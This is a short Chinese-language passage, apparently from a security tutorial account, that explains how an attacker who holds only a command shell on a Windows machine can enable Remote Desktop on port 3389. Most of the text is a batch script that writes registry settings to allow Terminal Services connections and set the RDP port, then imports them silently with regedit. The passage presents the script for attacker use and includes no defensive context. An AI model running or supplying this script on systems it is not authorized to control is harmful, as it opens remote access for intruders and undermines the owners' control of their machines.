 管理员一般通过图形化界面开启 3389 端口，而攻击者一般只有 CMDSHELL，怎么开启 3389
端口呢？比如下面的一段 BAT 代码，攻击者运行后即可开启 3389 端口。
echo Windows Registry Editor Version 5.00>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
Server]>>3389.reg
echo "fDenyTSConnections"=dword:00000000>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
Server\Wds\rdpwd\Tds\tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
regedit /s 3389.reg
微信号: lemon-sec